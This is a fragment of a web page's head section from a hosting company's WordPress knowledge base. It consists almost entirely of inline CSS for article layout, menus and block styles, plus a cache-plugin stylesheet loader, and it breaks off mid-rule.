.eckb-breadcrumb{margin:0;padding:0;border:0;outline:0;vertical-align:baseline;font-weight:400;line-height:1;text-align:left;text-decoration:none;border:none;box-shadow:none;box-sizing:border-box;font-style:normal;list-style-type:none;list-style-image:none;float:none;border:0;border:none;text-transform:none;letter-spacing:0;height:auto}.eckb-article-resets #eckb-article-page-container-v2 #eckb-article-content-body{margin:0;padding:0;border:0;outline:0;vertical-align:baseline;font-weight:400;line-height:1;text-align:left;text-decoration:none;border:none;box-shadow:none;box-sizing:border-box;font-style:normal;list-style-type:none;list-style-image:none;float:none;border:0;border:none;text-transform:none;letter-spacing:0;height:auto}#eckb-article-page-container-v2{position:relative;text-align:left;margin:auto;display:flex;flex-direction:column}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}#eckb-article-page-container-v2 #eckb-article-header{width:100%}#eckb-article-page-container-v2 #eckb-article-body{display:grid;grid-template-rows:auto;align-items:stretch;width:100%;max-width:100%;grid-template-areas:"left-sidebar content right-sidebar";margin:0 auto}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-left-sidebar{position:relative}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content{position:relative}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header{width:100%;display:flex;flex-direction:column}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header .eckb-breadcrumb{float:left;width:100%;margin-bottom:20px}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header .eckb-breadcrumb .eckb-breadcrumb-nav{float:left;padding:0}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header .eckb-breadcrumb .eckb-breadcrumb-nav li{float:left;display:block;padding-right:10px}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header .eckb-breadcrumb .eckb-breadcrumb-nav li a{text-decoration:none;font-weight:inherit;font-family:inherit}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header .eckb-breadcrumb .eckb-breadcrumb-nav li a span{font-weight:inherit;font-family:inherit}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header .eckb-breadcrumb .eckb-breadcrumb-nav li .eckb-breadcrumb-link{font-weight:inherit;font-family:inherit}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header .eckb-breadcrumb .eckb-breadcrumb-nav li .eckb-breadcrumb-link span[aria-current=page]{font-weight:inherit!important;font-family:inherit!important}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header .eckb-breadcrumb .eckb-breadcrumb-link-icon{font-size:.6em;line-height:2em;display:inline-block;vertical-align:middle;margin-left:6px}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-body{width:100%}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-right-sidebar{position:relative}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content{color:#666;font-size:16px;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1.7em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title{margin:10px 0;padding-bottom:10px;font-weight:500;line-height:1em;font-size:2.5em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb ul{display:block;list-style-type:disc;padding:0 0 1em 3em;margin:0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb li{line-height:1.7em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb a{color:#2ea3f2;text-decoration:underline}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb .eckb-breadcrumb-link{font-family:inherit;font-weight:inherit}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb .eckb-breadcrumb-link>a{font-family:inherit;font-weight:inherit!important}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body p{padding-bottom:1em;line-height:1.7em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body img{max-width:100%;height:auto}.eckb-front-end-body{overflow:visible}.eckb-front-end-body #content,.eckb-front-end-body #page{overflow:visible}.eckb-kb-template{width:100%}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2.9em;margin:.67em 0}a{background-color:#fff0;font-family:Arial,Helvetica,sans-serif}img{border-style:none}button,input,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button{text-transform:none}button,[type="button"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"]{box-sizing:border-box;padding:0}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}body,button,input,textarea{color:#000;font-size:16px;font-size:1rem;line-height:1.5}h1,h2,h5,h6{clear:both}p{margin-bottom:1.5em}html{box-sizing:border-box}*,*:before,*:after{box-sizing:border-box}body{background:#fff}ul{margin:0 0 1.5em 3em}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1.5em}img{height:auto;max-width:100%}figure{margin:1em 0}table{margin:0 0 1.5em;width:100%}button{border:1px solid;border-color:#ccc #ccc #bbb;border-radius:3px;background:#e6e6e6;color:rgb(0 0 0/.8);font-size:12px;font-size:.75rem;line-height:1;padding:.6em 1em .4em}input[type="search"],textarea{color:#666;border:1px solid #ccc;border-radius:3px;padding:3px}textarea{width:100%}a{color:royalblue}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.site-header:before,.site-header:after,.site-content:before,.site-content:after{content:"";display:table;table-layout:fixed}.site-header:after,.site-content:after{clear:both}.custom-logo-link{display:inline-block}header{width:100%;height:110px}header .container{width:100%;height:100%;display:flex;align-items:center;justify-content:space-between;align-content:center}header .header-top-menu{display:flex;align-items:center;list-style:none;margin:0;padding:0;position:relative;margin-left:245px}header .header-top-menu li a{font-size:18px;line-height:1;font-weight:400;color:#000;text-decoration:none;font-family:Arial,Helvetica,sans-serif}header .header-top-menu li{margin:0 12px}header .header-top-menu .sub-menu{display:none}header .header-top-menu li.button{margin-right:0}header .header-top-menu li.button a{display:block;font-size:18px;color:#fff;background-color:#8bc34a;padding:16px 20px}.main-menu-section{height:auto;width:100%;background-color:#25559C}.main-menu-section .container{height:100%}.main-menu-section .main-menu{display:flex;height:100%;margin:0;padding:0;list-style:none;font-family:Arial,Helvetica,sans-serif;align-content:center;flex-wrap:nowrap;justify-content:center}.main-menu-section .main-menu>li.menu-item{border-left:1px solid #fff;padding:0 22px}.main-menu-section .main-menu>li.menu-item>a{height:100%;display:flex;align-items:center;color:#fff;font-size:18px;text-decoration:none;line-height:45px}.main-menu-section .main-menu>li.menu-item.menu-item-has-children a:after{content:"";display:inline-block;width:12px;height:12px;background-image:url(/wp-content/themes/ukhost4u/img/arrow-down.svg);background-repeat:no-repeat;background-position:center;-webkit-background-size:contain;background-size:contain;margin-left:8px}.main-menu{position:relative}.header-top-menu .sub-menu .menu-item-description,.main-menu .sub-menu .menu-item-description{color:#7f7f7f;font-family:inherit;font-size:16px;text-transform:none;text-decoration:none;font-weight:400;margin:0;padding:0 10px 8px 15px;display:block;line-height:1.5;font-family:"Lato",sans-serif}.header-top-menu .menu-item-has-children ul.sub-menu{position:absolute;width:100%;left:0;right:0;background:#fff;z-index:100;-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;-ms-border-radius:0 0 0 0;-o-border-radius:0 0 0 0;border-radius:0 0 0 0;border-top:1px solid #ccc;border-bottom:1px solid #ccc;max-width:none}.main-menu .menu-item-has-children ul.sub-menu{position:absolute;width:100%;left:0;right:0;background:#fff;z-index:100;-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;-ms-border-radius:0 0 0 0;-o-border-radius:0 0 0 0;border-radius:0 0 0 0;border-top:0 solid #3575d3;border-bottom:5px solid #3575d3;max-width:none}.header-top-menu li.menu-item>ul.sub-menu,.main-menu li.menu-item>ul.sub-menu{display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;visibility:hidden;opacity:1;list-style:none;margin:0;padding:0}.header-top-menu li.menu-item>ul.sub-menu li{width:100%}.main-menu li.menu-item>ul.sub-menu li{width:50%}button#responsive-menu{display:none}@media (min-width:1023px){#responsive-menu-container{display:none!important}}@media (max-width:1024px){header .header-top-menu,#navbar{display:none}.responsive-menu-inner{display:block;top:50%;margin-top:-1.5px}button#responsive-menu{width:50px;height:50px;position:fixed;top:4%;right:10%;display:flex;background:rgb(53 117 211);text-align:center;justify-content:center;border:0;z-index:999;outline:none!important;padding:5px 5px}.responsive-menu-inner,.responsive-menu-inner::before,.responsive-menu-inner::after{width:25px;height:3px;background-color:rgb(255 255 255);border-radius:4px;position:absolute}.responsive-menu-inner::before,.responsive-menu-inner::after{content:"";display:block}.responsive-menu-inner::before{top:-8px}.responsive-menu-inner::after{bottom:-8px}.responsive-menu-box{width:25px}#responsive-menu-container{width:100%;position:fixed;display:inline-table!important;top:0;right:0;bottom:0;left:0;background:rgb(53 117 211);text-align:left;transform:translateX(-100%);-ms-transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);overflow-y:auto;z-index:1}#responsive-menu-container ul.mob-top-menu{list-style-type:none;padding:0;margin:0;padding-top:50px;padding-bottom:50px}#responsive-menu-container ul li a{line-height:50px;border-bottom:0 solid rgb(255 255 255);color:rgb(255 255 255);background-color:rgb(53 117 211);word-wrap:break-word;height:auto;padding-right:50px;font-size:16px;padding:0 50px;display:block;width:100%;text-decoration:none}#responsive-menu-container ul.sub-menu{display:none;list-style-type:none;padding:0;margin:0}#responsive-menu-container li.menu-item-has-children>ul.sub-menu{background:#fff}#responsive-menu-container li.menu-item-has-children>a:before{content:"▶";position:absolute;margin-left:-35px}}h1,h2,h5,h6{margin-top:15px;margin-bottom:15px;font-weight:600;font-family:Arial,Helvetica,sans-serif}h2{font-size:2em;font-weight:600;font-family:inter,sans-serif;text-align:center;line-height:37px;color:#2a2d38}h5{font-size:1em;font-family:inter,sans-serif;color:#2a2d38}p{font-family:inter,sans-serif}ul{margin:0}header .header-top-menu li{width:auto}header .header-top-menu li.button a{display:block;font-weight:600}header .header-top-menu li.button a{border-radius:2px;font-weight:600}header .header-top-menu li.button a{display:block;font-weight:600;font-family:inter,sans-serif}.custom-logo-link{width:250px}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-box{margin:auto}tr td{border-color:#e0dede;line-height:18px;padding:10px;border:1px solid #fff;text-align:center}*{box-sizing:border-box;font-family:inter,sans-serif}.container{width:100%;max-width:1250px;padding-left:10px;padding-right:10px;margin-left:auto;margin-right:auto}header .header-top-menu li.button a{color:#fff;line-height:21px;background-color:#81cc68!important;text-align:center;text-decoration:none;-webkit-font-smoothing:antialiased}p{margin-top:15px;margin-bottom:15px;font-weight:400}tr td{border-color:#e0dede}table{border-collapse:collapse;border-spacing:0}table{border-collapse:collapse;border-spacing:0}table{border-collapse:collapse;border-spacing:0}@media (max-width:475px){.custom-logo-link{width:200px!important}}@media (max-width:575px){.container{width:100%;max-width:1250px;padding:20px;margin-left:auto;margin-right:auto}h2{font-size:1.3em;line-height:normal;text-align:left!important}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}#eckb-article-page-container-v2 .eckb-breadcrumb a,#eckb-article-page-container-v2 .eckb-breadcrumb span,#eckb-article-page-container-v2 .eckb-breadcrumb ul,#eckb-article-page-container-v2 .eckb-breadcrumb li,#eckb-article-page-container-v2 .eckb-breadcrumb nav{margin:0;padding:0;border:0;outline:0;vertical-align:baseline;font-weight:400;line-height:1;text-align:left;text-decoration:none;border:none;box-shadow:none;box-sizing:border-box;list-style-image:none}.eckb-article-resets #eckb-article-page-container-v2 .eckb-article-title{margin:0;padding:0;border:0;outline:0;vertical-align:baseline;font-weight:400;line-height:1;text-align:left;text-decoration:none;border:none;box-shadow:none;box-sizing:border-box;font-style:normal;list-style-type:none;list-style-image:none;float:none;border:0;border:none;text-transform:none;letter-spacing:0;height:auto}.eckb-article-resets #eckb-article-page-container-v2 .eckb-breadcrumb{margin:0;padding:0;border:0;outline:0;vertical-align:baseline;font-weight:400;line-height:1;text-align:left;text-decoration:none;border:none;box-shadow:none;box-sizing:border-box;font-style:normal;list-style-type:none;list-style-image:none;float:none;border:0;border:none;text-transform:none;letter-spacing:0;height:auto}.eckb-article-resets #eckb-article-page-container-v2 #eckb-article-content-body{margin:0;padding:0;border:0;outline:0;vertical-align:baseline;font-weight:400;line-height:1;text-align:left;text-decoration:none;border:none;box-shadow:none;box-sizing:border-box;font-style:normal;list-style-type:none;list-style-image:none;float:none;border:0;border:none;text-transform:none;letter-spacing:0;height:auto}#eckb-article-page-container-v2{position:relative;text-align:left;margin:auto;display:flex;flex-direction:column}#eckb-article-page-container-v2 #eckb-article-header{width:100%}#eckb-article-page-container-v2 #eckb-article-body{display:grid;grid-template-rows:auto;align-items:stretch;width:100%;max-width:100%;grid-template-areas:"left-sidebar content right-sidebar";margin:0 auto}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-left-sidebar{position:relative}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content{position:relative}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header{width:100%;display:flex;flex-direction:column}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header .eckb-breadcrumb{float:left;width:100%;margin-bottom:20px}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header .eckb-breadcrumb .eckb-breadcrumb-nav{float:left;padding:0}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header .eckb-breadcrumb .eckb-breadcrumb-nav li{float:left;display:block;padding-right:10px}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header .eckb-breadcrumb .eckb-breadcrumb-nav li a{text-decoration:none;font-weight:inherit;font-family:inherit}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header .eckb-breadcrumb .eckb-breadcrumb-nav li a span{font-weight:inherit;font-family:inherit}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header .eckb-breadcrumb .eckb-breadcrumb-nav li .eckb-breadcrumb-link{font-weight:inherit;font-family:inherit}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header .eckb-breadcrumb .eckb-breadcrumb-nav li .eckb-breadcrumb-link span[aria-current=page]{font-weight:inherit!important;font-family:inherit!important}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header .eckb-breadcrumb .eckb-breadcrumb-link-icon{font-size:.6em;line-height:2em;display:inline-block;vertical-align:middle;margin-left:6px}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-body{width:100%}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-right-sidebar{position:relative}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-body{width:100%}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content{color:#666;font-size:16px;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1.7em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title{margin:10px 0;padding-bottom:10px;font-weight:500;line-height:1em;font-size:2.5em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb ul{display:block;list-style-type:disc;padding:0 0 1em 3em;margin:0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb li{line-height:1.7em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb a{color:#2ea3f2;text-decoration:underline}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb .eckb-breadcrumb-link{font-family:inherit;font-weight:inherit}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb .eckb-breadcrumb-link>a{font-family:inherit;font-weight:inherit!important}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body p{padding-bottom:1em;line-height:1.7em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body img{max-width:100%;height:auto}.eckb-front-end-body{overflow:visible}.eckb-front-end-body #content,.eckb-front-end-body #page{overflow:visible}.eckb-kb-template{width:100%}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form .epkb-dbf__form .epkb-dbf__form__input .epkb-text-label{grid-area:textLabel}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form .epkb-dbf__form .epkb-dbf__form__input .epkb-radio-label{grid-area:radiolabel}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form .epkb-dbf__form .epkb-dbf__form__input .epkb-checkbox-label{grid-area:checklabel}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form .epkb-dbf__form .epkb-dbf__form__input input[type=text]{grid-area:textInput}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form .epkb-dbf__form .epkb-dbf__form__input input[type=radio]{grid-area:radio}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form .epkb-dbf__form .epkb-dbf__form__input input[type=checkbox]{grid-area:checkbox}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes spin{to{transform:rotate(360deg)}}#eckb-article-page-container-v2{width:100%}#eckb-article-page-container-v2 #eckb-article-body{width:60%}#eckb-article-page-container-v2 #eckb-article-body{grid-template-columns:0 100% 0%}#eckb-article-page-container-v2 #eckb-article-left-sidebar{display:none}#eckb-article-page-container-v2 #eckb-article-content{grid-column-start:1;grid-column-end:3}#eckb-article-page-container-v2 #eckb-article-body{grid-template-columns:0% 100%0}#eckb-article-page-container-v2 #eckb-article-right-sidebar{display:none}#eckb-article-page-container-v2 #eckb-article-content{grid-column-start:2;grid-column-end:4}#eckb-article-page-container-v2 #eckb-article-body{grid-template-columns:0 100%0}#eckb-article-page-container-v2 #eckb-article-left-sidebar{display:none}#eckb-article-page-container-v2 #eckb-article-right-sidebar{display:none}#eckb-article-page-container-v2 #eckb-article-content{grid-column-start:1;grid-column-end:4}@media only screen and (max-width:500px){#eckb-article-page-container-v2{width:100%}#eckb-article-page-container-v2 #eckb-article-body{width:60%}#eckb-article-page-container-v2 #eckb-article-body{grid-template-columns:0 100% 0%}#eckb-article-page-container-v2 #eckb-article-left-sidebar{display:none}#eckb-article-page-container-v2 #eckb-article-content{grid-column-start:1;grid-column-end:3}#eckb-article-page-container-v2 #eckb-article-body{grid-template-columns:0% 100%0}#eckb-article-page-container-v2 #eckb-article-right-sidebar{display:none}#eckb-article-page-container-v2 #eckb-article-content{grid-column-start:2;grid-column-end:4}#eckb-article-page-container-v2 #eckb-article-body{grid-template-columns:0 100%0}#eckb-article-page-container-v2 #eckb-article-left-sidebar{display:none}#eckb-article-page-container-v2 #eckb-article-right-sidebar{display:none}#eckb-article-page-container-v2 #eckb-article-content{grid-column-start:1;grid-column-end:4}}#eckb-article-page-container-v2 #eckb-article-header,#eckb-article-page-container-v2 #eckb-article-left-sidebar,#eckb-article-page-container-v2 #eckb-article-right-sidebar,#eckb-article-page-container-v2 #eckb-article-content-header,#eckb-article-page-container-v2 .eckb-breadcrumb-nav{font-family:inherit!important}#eckb-article-page-container-v2 #eckb-article-left-sidebar{padding:10px 25px 10px 10px;background-color:#fff;margin-top:0}#eckb-article-page-container-v2 #eckb-article-content{padding:0;background-color:#fff}#eckb-article-page-container-v2 #eckb-article-right-sidebar{padding:10px 10px 10px 10px;background-color:#fff;margin-top:0}@media only screen and (max-width:500px){#eckb-article-page-container-v2{width:100%}#eckb-article-page-container-v2 #eckb-article-content{grid-column-start:1;grid-column-end:4}#eckb-article-page-container-v2 #eckb-article-left-sidebar{grid-column-start:1;grid-column-end:4}#eckb-article-page-container-v2 #eckb-article-right-sidebar{grid-column-start:1;grid-column-end:4}#eckb-article-page-container-v2 #eckb-article-body{display:flex;flex-direction:column}#eckb-article-page-container-v2 #eckb-article-left-sidebar{order:3;margin-top:0px!important}#eckb-article-page-container-v2 #eckb-article-content{order:1}#eckb-article-page-container-v2 #eckb-article-right-sidebar{order:2;margin-top:0px!important}}#eckb-article-page-container-v2{width:100%}#eckb-article-page-container-v2 #eckb-article-body{width:60%}#eckb-article-page-container-v2 #eckb-article-body{grid-template-columns:0 100% 0%}#eckb-article-page-container-v2 #eckb-article-left-sidebar{display:none}#eckb-article-page-container-v2 #eckb-article-content{grid-column-start:1;grid-column-end:3}#eckb-article-page-container-v2 #eckb-article-body{grid-template-columns:0% 100%0}#eckb-article-page-container-v2 #eckb-article-right-sidebar{display:none}#eckb-article-page-container-v2 #eckb-article-content{grid-column-start:2;grid-column-end:4}#eckb-article-page-container-v2 #eckb-article-body{grid-template-columns:0 100%0}#eckb-article-page-container-v2 #eckb-article-left-sidebar{display:none}#eckb-article-page-container-v2 #eckb-article-right-sidebar{display:none}#eckb-article-page-container-v2 #eckb-article-content{grid-column-start:1;grid-column-end:4}@media only screen and (max-width:500px){#eckb-article-page-container-v2{width:100%}#eckb-article-page-container-v2 #eckb-article-body{width:60%}#eckb-article-page-container-v2 #eckb-article-body{grid-template-columns:0 100% 0%}#eckb-article-page-container-v2 #eckb-article-left-sidebar{display:none}#eckb-article-page-container-v2 #eckb-article-content{grid-column-start:1;grid-column-end:3}#eckb-article-page-container-v2 #eckb-article-body{grid-template-columns:0% 100%0}#eckb-article-page-container-v2 #eckb-article-right-sidebar{display:none}#eckb-article-page-container-v2 #eckb-article-content{grid-column-start:2;grid-column-end:4}#eckb-article-page-container-v2 #eckb-article-body{grid-template-columns:0 100%0}#eckb-article-page-container-v2 #eckb-article-left-sidebar{display:none}#eckb-article-page-container-v2 #eckb-article-right-sidebar{display:none}#eckb-article-page-container-v2 #eckb-article-content{grid-column-start:1;grid-column-end:4}}#eckb-article-page-container-v2 #eckb-article-header,#eckb-article-page-container-v2 #eckb-article-left-sidebar,#eckb-article-page-container-v2 #eckb-article-right-sidebar,#eckb-article-page-container-v2 #eckb-article-content-header,#eckb-article-page-container-v2 .eckb-breadcrumb-nav{font-family:inherit!important}#eckb-article-page-container-v2 #eckb-article-left-sidebar{padding:10px 25px 10px 10px;background-color:#fff;margin-top:0}#eckb-article-page-container-v2 #eckb-article-content{padding:0;background-color:#fff}#eckb-article-page-container-v2 #eckb-article-right-sidebar{padding:10px 10px 10px 10px;background-color:#fff;margin-top:0}@media only screen and (max-width:500px){#eckb-article-page-container-v2{width:100%}#eckb-article-page-container-v2 #eckb-article-content{grid-column-start:1;grid-column-end:4}#eckb-article-page-container-v2 #eckb-article-left-sidebar{grid-column-start:1;grid-column-end:4}#eckb-article-page-container-v2 #eckb-article-right-sidebar{grid-column-start:1;grid-column-end:4}#eckb-article-page-container-v2 #eckb-article-body{display:flex;flex-direction:column}#eckb-article-page-container-v2 #eckb-article-left-sidebar{order:3;margin-top:0px!important}#eckb-article-page-container-v2 #eckb-article-content{order:1}#eckb-article-page-container-v2 #eckb-article-right-sidebar{order:2;margin-top:0px!important}}button,input,textarea{background:#fff;font-size:14px;padding:10px 10px 10px 10px;width:100%;display:block;border-radius:4px}img{border-radius:6px!important}#asea-search-title{color:#fff;padding-bottom:10px!important;font-size:36px!important}#asea-search-description-1{color:#fff;padding-top:20px!important;padding-bottom:20px!important;width:50%;font-size:16px!important}#asea-doc-search-container #asea-doc-search-box-container #asea_search_form .asea-search-box{border-width:4px!important;border-radius:30px;font-size:18px!important;border-color:#124d82!important;background-color:#ffffff!important;background:#fff;padding-left:30px!important;padding-right:30px!important;border-style:solid!important}#asea_advanced_search_terms{padding-top:10px!important;padding-bottom:10px!important;padding-right:15px!important}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.ukhost4u.com/wp-content/litespeed/ucss/de3c93c9d51decaa3bcf1777c81e87fd.css?ver=bc721" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.ukhost4u.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script><link rel="preload" as="image" href="https://www.ukhost4u.com/wp-content/uploads/2019/04/logo.svg"><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.ukhost4u.com/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-image-inline-css' type='text/css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 